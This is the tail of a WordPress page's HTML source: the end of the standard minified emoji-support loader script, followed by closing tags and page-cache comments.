URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.740 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 21:24:31 -->

<!-- Compression = gzip -->